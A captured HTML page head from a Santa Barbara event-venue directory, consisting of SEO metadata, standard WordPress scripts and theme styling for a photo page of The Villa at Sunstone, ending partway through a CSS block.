

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santabarbaravenues.com/venue-list/venues-estates/the-villa-at-sunstone-photo-by-jim-bartsch/
body_size: 22749
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://santabarbaravenues.com/xmlrpc.php">

	                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Roboto:300,500']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The-Villa-at-Sunstone-photo-by-Jim-Bartsch - Santa Barbara Venues</title>
	<link rel="canonical" href="https://santabarbaravenues.com/venue-list/venues-estates/the-villa-at-sunstone-photo-by-jim-bartsch/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The-Villa-at-Sunstone-photo-by-Jim-Bartsch - Santa Barbara Venues" />
	<meta property="og:description" content="Villa at Sunstone" />
	<meta property="og:url" content="https://santabarbaravenues.com/venue-list/venues-estates/the-villa-at-sunstone-photo-by-jim-bartsch/" />
	<meta property="og:site_name" content="Santa Barbara Venues" />
	<meta property="article:publisher" content="https://www.facebook.com/santabarbaravenues" />
	<meta property="article:modified_time" content="2017-02-01T23:13:07+00:00" />
	<meta property="og:image" content="https://santabarbaravenues.com/venue-list/venues-estates/the-villa-at-sunstone-photo-by-jim-bartsch" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="988" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://santabarbaravenues.com/venue-list/venues-estates/the-villa-at-sunstone-photo-by-jim-bartsch/","url":"https://santabarbaravenues.com/venue-list/venues-estates/the-villa-at-sunstone-photo-by-jim-bartsch/","name":"The-Villa-at-Sunstone-photo-by-Jim-Bartsch - Santa Barbara Venues","isPartOf":{"@id":"https://santabarbaravenues.com/#website"},"primaryImageOfPage":{"@id":"https://santabarbaravenues.com/venue-list/venues-estates/the-villa-at-sunstone-photo-by-jim-bartsch/#primaryimage"},"image":{"@id":"https://santabarbaravenues.com/venue-list/venues-estates/the-villa-at-sunstone-photo-by-jim-bartsch/#primaryimage"},"thumbnailUrl":"https://santabarbaravenues.com/wp-content/uploads/2017/01/The-Villa-at-Sunstone-photo-by-Jim-Bartsch.jpg","datePublished":"2017-01-06T18:39:21+00:00","dateModified":"2017-02-01T23:13:07+00:00","breadcrumb":{"@id":"https://santabarbaravenues.com/venue-list/venues-estates/the-villa-at-sunstone-photo-by-jim-bartsch/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://santabarbaravenues.com/venue-list/venues-estates/the-villa-at-sunstone-photo-by-jim-bartsch/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://santabarbaravenues.com/venue-list/venues-estates/the-villa-at-sunstone-photo-by-jim-bartsch/#primaryimage","url":"https://santabarbaravenues.com/wp-content/uploads/2017/01/The-Villa-at-Sunstone-photo-by-Jim-Bartsch.jpg","contentUrl":"https://santabarbaravenues.com/wp-content/uploads/2017/01/The-Villa-at-Sunstone-photo-by-Jim-Bartsch.jpg","width":1600,"height":988,"caption":"Villa at Sunstone"},{"@type":"BreadcrumbList","@id":"https://santabarbaravenues.com/venue-list/venues-estates/the-villa-at-sunstone-photo-by-jim-bartsch/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://santabarbaravenues.com/"},{"@type":"ListItem","position":2,"name":"Venue Map","item":"https://santabarbaravenues.com/venue-list/"},{"@type":"ListItem","position":3,"name":"Venues &#8211; Estates","item":"https://santabarbaravenues.com/venue-list/venues-estates/"},{"@type":"ListItem","position":4,"name":"The-Villa-at-Sunstone-photo-by-Jim-Bartsch"}]},{"@type":"WebSite","@id":"https://santabarbaravenues.com/#website","url":"https://santabarbaravenues.com/","name":"Santa Barbara Venues","description":"Browse gala, wedding &amp; event locations from Malibu to the Wine Country","publisher":{"@id":"https://santabarbaravenues.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://santabarbaravenues.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://santabarbaravenues.com/#organization","name":"Santa Barbara Venues","url":"https://santabarbaravenues.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://santabarbaravenues.com/#/schema/logo/image/","url":"https://santabarbaravenues.com/wp-content/uploads/2023/04/SB-Venues-logo-full.jpg","contentUrl":"https://santabarbaravenues.com/wp-content/uploads/2023/04/SB-Venues-logo-full.jpg","width":500,"height":500,"caption":"Santa Barbara Venues"},"image":{"@id":"https://santabarbaravenues.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/santabarbaravenues","https://www.instagram.com/santabarbaravenues/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Santa Barbara Venues &raquo; Feed" href="https://santabarbaravenues.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Santa Barbara Venues &raquo; Comments Feed" href="https://santabarbaravenues.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/santabarbaravenues.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://santabarbaravenues.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/bootstrap-select.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://santabarbaravenues.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datetimepicker.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/bootstrap-datetimepicker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-main-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://santabarbaravenues.com/wp-content/themes/tarfoot/style.css' type='text/css' media='all' />
<style id='houzez-style-inline-css' type='text/css'>

        .advance-search-header, 
        .advanced-search-mobile, 
        .advanced-search-mobile .single-search .form-control,
        .search-expandable .advanced-search {
            background-color: #ffffff;
        }
        .search-expand-btn {
            background-color: #ff6e00;
        }
        .search-expand-btn {
            color: #ffffff
        }
        .advance-search-header .houzez-theme-button,
        .advanced-search-mobile .houzez-theme-button,
        .splash-search .btn-orange,
        .advanced-search .btn.btn-orange {
            color: #ffffff;
            background-color: #ff6e00;
            border: 1px solid #ff6e00;
        }
        .advance-search-header .houzez-theme-button:focus,
        .advanced-search-mobile .houzez-theme-button:focus,
        .splash-search .btn-orange:focus {
          color: #ffffff;
          background-color: #e96603;
          border: 1px solid #e96603;
        }
        .advance-search-header .houzez-theme-button:hover,
        .advanced-search-mobile .houzez-theme-button:hover,
        .splash-search .btn-orange:hover {
          color: #ffffff;
          background-color: #e96603;
          border: 1px solid #e96603;
        }
        .advance-search-header .houzez-theme-button:active,
        .advanced-search-mobile .houzez-theme-button:active,
        .splash-search .btn-orange:active {
          color: #ffffff;
          background-color: #e96603;
          border: 1px solid #e96603;
        }
        .advanced-search .form-control,
        .advance-search-header .bootstrap-select .btn,
        .advance-search-header .bootstrap-select .fave-load-more a,
        .fave-load-more .advance-search-header .bootstrap-select a,
        .advance-fields .form-control,
        .advance-search-header .advance-btn-holder {
            border: 1px solid #cccccc;
        }
        .advanced-search .input-group .form-control,
        .advanced-search .search-long .search input,
        .search-long .search input,
        .advanced-search .search-long .advance-btn,
        .input-group-addon {
            border-color: #cccccc !important;
        }
        .advanced-search-mobile .advance-fields {
            border-top: 1px solid #cccccc;
        }
        .advanced-search-mobile .single-search-wrap button {
            color: #cccccc;
        }

        .advanced-search-mobile .advance-fields::after {
            border-bottom-color: #cccccc;
        }
        .advanced-search-mobile .single-search-inner .form-control::-moz-placeholder {
            color: #cccccc;
        }
        .advanced-search-mobile .single-search-inner .form-control:-ms-input-placeholder {
            color: #cccccc;
        }
        .advanced-search-mobile .single-search-inner .form-control::-webkit-input-placeholder {
            color: #cccccc;
        }
        .advance-btn.blue {
            color: #ffffff;
        }
        .advance-btn.blue:hover,
        .advance-btn.blue:focus {
            color: #e96603;
        }
        .advanced-search .advance-btn {
            color: #00AEEF;
        }
        .advanced-search .advance-btn:hover {
            color:#00AEEF;
        }
        .advanced-search .advance-btn:focus,
        .advanced-search .advance-btn.active {
            color:#00AEEF;
        }
        .advanced-search .advance-fields,
        .advanced-search .features-list label.title,
        .advanced-search .features-list .checkbox-inline,
        .advanced-search-mobile .advance-fields,
        .advanced-search-mobile .features-list label.title,
        .advanced-search-mobile .features-list .checkbox-inline,
        .range-title,
        .range-text,
        .range-text p,
        .min-price-range,
        .max-price-range {
            color: #000000;
        }
        #header-section .header-left {
            width: 100%;
        }
        .header-section-4.nav-right .header-left {
            padding-right: 0px;
        }
        .top-bar {
            background-color: #000000;
        }
        .top-bar .top-nav > ul > li > a:hover,
        .top-bar .top-nav > ul li.active > a,
        .top-bar .top-nav > ul ul a:hover,
         .top-contact a:hover {
            color: rgba(0,174,239,0.75);
        }
        .top-contact a,
        .top-bar .top-nav > ul > li > a {
            color: #ffffff;
        }
        .top-bar .mobile-nav .nav-trigger {
            color: #FFFFFF;
        }
        
        body {
            background-color: #f5f5f5;
        }
        a,
        a:focus,
        a:active,
        .blue,
        .text-primary,
        .btn-link,
        .item-body h2,
        .detail h3,
        .breadcrumb li a,
        .fave-load-more a,
        .sort-tab .btn,
        .sort-tab .fave-load-more a,
        .fave-load-more .sort-tab a,
        .pagination-main .pagination a,
        .team-caption-after .team-name a:hover,
        .team-caption-after .team-designation a:hover,
        .agent-media .view,
        .my-property-menu a.active,
        .my-property-menu a:hover,
        .search-panel .advance-trigger{        
            color: #00AEEF;
        }
        .property-item h2 a,
        .property-item .property-title a,
        .widget .media-heading a {
            color: #000000;
        }
        .property-item h2 a:hover,
        .property-item .property-title a:hover,
        .widget .media-heading a:hover {
            color: #00AEEF;
        }
        #sidebar .widget_tag_cloud .tagcloud a,
        .pagination-main .pagination li.active a,
        .other-features .btn.btn-orange,
        .my-menu .active a,        
        .houzez-module .module-title-nav .module-nav .btn,
        .houzez-module .module-title-nav .module-nav .fave-load-more a,
        .fave-load-more .houzez-module .module-title-nav .module-nav a {
            color: #fff;
            background-color: #00AEEF;
            border: 1px solid #00AEEF;
        }
        .plan-tabs li.active {
            box-shadow: inset 0 4px 0 #00AEEF;
            border-top-color: #00AEEF;
            background-color: #fff;
            color: #00AEEF;
        }
        .btn-primary,
        a.btn-primary,
        .label-primary,
        .scrolltop-btn {
            color: #fff;
            background-color: #00AEEF;
        }
        .header-section-2 .header-top-call {
            color: #ffffff;
            background-color: #00aeef;
        }
        .header-section-2 .avatar {
            color: #ffffff;
        }
        @media (max-width: 991px) {
            .header-section-2 .header-top {
                background-color: #00AEEF;
            }
        }
        .modal-header,
        .ui-slider-horizontal .ui-slider-range,
        .ui-state-hover,
        .ui-widget-content .ui-state-hover,
        .ui-widget-header .ui-state-hover,
        .ui-state-focus,
        .ui-widget-content .ui-state-focus,
        .ui-widget-header .ui-state-focus,
        .list-loading-bar{
            background-color: #00AEEF;
            border-color: transparent;
        }
        .houzez-module .module-title-nav .module-nav .btn {
            color: #00AEEF;
            border: 1px solid #00AEEF;
            background-color: transparent;
        }
        .fave-load-more a,
        .fave-load-more a:hover {
            border: 1px solid #00AEEF;
        }
        #transportation,
        #supermarkets,
        #schools,
        #libraries,
        #pharmacies,
        #hospitals,
        .loader-ripple div:nth-of-type(2){
            border-color: #00AEEF;
        }
        .loader-ripple div:nth-of-type(1){
            border-color: #FF6E00;
        }
        .detail-block .alert-info {
            color: rgba(0,0,0,.85);
            background-color: rgba(0,174,239,0.1);
            border: 1px solid #00AEEF;
        }
        .houzez-taber-wrap .houzez-tabs li.active::before,
        .houzez-taber-wrap .houzez-tabs li:hover::before,
        .houzez-taber-wrap .houzez-tabs li:active::before{
            background-color: #00AEEF;
        }
        .btn-orange,
        .agent_contact_form.btn-orange,
         .form-media .wpcf7-submit,
         .wpcf7-submit,
         .dsidx-resp-area-submit input[type='submit']{
            color: #fff;
            background-color: #FF6E00;
            border: 1px solid #FF6E00;
        }
        .item-thumb .label-featured, figure .label-featured, .carousel-module .carousel .item figure .label-featured {
            background-color: #77c720;
            color: #ffffff;
        }
            a:hover,
            .blue:hover,
            .btn-link:hover,
            .breadcrumb li a:hover,
            .pagination-main .pagination a:hover,
            .vc_toggle_title h4:hover ,
            .footer a:hover,
            .impress-address:hover,
            .agent-media .view:hover{
                color: rgba(0,174,239,0.75);
                text-decoration: none;
            }
            .slideshow .slide .slick-prev,
            .slideshow .slideshow-nav .slick-prev,
            .slideshow .slide .slick-next,
            .slideshow .slideshow-nav .slick-next,
            .banner-slider .slick-prev,
            .banner-slider .slick-next,
            .banner-slider .slideshow .slide .slick-next,
            .slideshow .slide .banner-slider .slick-next,
            .banner-slider .slideshow .slideshow-nav .slick-next,
            .slideshow .slideshow-nav .banner-slider .slick-next,
            .detail-top .media-tabs a:hover span,
            .header-section.slpash-header .header-right a.btn:hover,
            .slpash-header.header-section-4 .header-right a.btn:hover,
            .houzez-module .module-title-nav .module-nav .btn:hover,
            .houzez-module .module-title-nav .module-nav .fave-load-more a:hover,
            .fave-load-more .houzez-module .module-title-nav .module-nav a:hover,
            .houzez-module .module-title-nav .module-nav .btn:focus,
            .houzez-module .module-title-nav .module-nav .fave-load-more a:focus,
            .fave-load-more .houzez-module .module-title-nav .module-nav a:focus{
                color: #fff;
                background-color: rgba(0,174,239,0.75);
                border: 1px solid rgba(0,174,239,0.75);
            }
            .fave-load-more a:hover,
            #sidebar .widget_tag_cloud .tagcloud a:hover,
            .other-features .btn.btn-orange:hover,
            .my-actions .action-btn:hover,
            .my-actions .action-btn:focus,
            .my-actions .action-btn:active,
            .my-actions .open .action-btn,            
            .testimonial-carousel .slick-next:hover,
            .testimonial-carousel .slick-next:focus{
                background-color: rgba(0,174,239,0.75);
                border-color: rgba(0,174,239,0.75);
            }

            .btn-primary:hover,
            a.btn-primary:hover,
            .media-tabs-list li > a:hover,
            .media-tabs-list li.active a,
            .detail-bar .detail-tabs li:hover,
            .actions li > span:hover,
            .lightbox-arrow:hover,
            .scrolltop-btn:hover {
                background-color: rgba(0,174,239,0.75);
            }
            .btn-orange:hover,
            .agent_contact_form.btn-orange:hover,
             .form-media .wpcf7-submit:hover,
             .wpcf7-submit:hover,
             .wpcf7-submit:focus,
             .wpcf7-submit:active,
             .dsidx-resp-area-submit input[type='submit']:hover,
             .dsidx-resp-area-submit input[type='submit']:focus,
             .dsidx-resp-area-submit input[type='submit']:active{
                color: #fff;
                background-color: rgba(255,110,0,0.75);
